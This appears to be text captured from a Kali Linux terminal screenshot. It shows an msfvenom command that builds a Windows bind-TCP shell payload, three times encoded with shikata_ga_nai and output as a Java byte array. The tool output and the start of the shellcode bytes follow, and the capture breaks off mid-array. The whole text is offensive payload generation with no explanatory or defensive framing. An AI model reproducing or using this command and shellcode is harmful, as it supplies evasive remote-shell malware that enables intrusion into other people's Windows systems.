 root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86
/shikata_ga_nai -b '\x00' -i 3 -f java
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai succeeded with size 353 (iteration=1)
x86/shikata_ga_nai succeeded with size 380 (iteration=2)
x86/shikata_ga_nai chosen with final size 380
Payload size: 380 bytes
Final size of java file: 5016 bytes
byte buf[] = new byte[]
{
(byte) 0xdb, (byte) 0xdb, (byte) 0xd9, (byte) 0x74, (byte) 0x24, (byte)
0xf4, (byte) 0x58, (byte) 0xbf,
(byte) 0x98, (byte) 0x86, (byte) 0xff, (byte) 0xe7, (byte) 0x31, (byte)
0xc9, (byte) 0xb1, (byte) 0x59,
(byte) 0x83, (byte) 0xe8, (byte) 0xfc, (byte) 0x31, (byte) 0x78, (byte)
0x14, (byte) 0x03, (byte) 0x78,
(byte) 0x8c, (byte) 0x64, (byte) 0x0a, (byte) 0x3c, (byte) 0x72, (byte)
0xb1, (byte) 0x81, (byte) 0xe7,
(byte) 0x7e, (byte) 0xf8, (byte) 0xa7, (byte) 0x38, (byte) 0x8e, (byte)
0x36, (byte) 0x69, (byte) 0x90,
(byte) 0xa7, (byte) 0x78, (byte) 0xc4, (byte) 0xd3, (byte) 0x61, (byte)
0x62, (byte) 0x6a, (byte) 0xd5,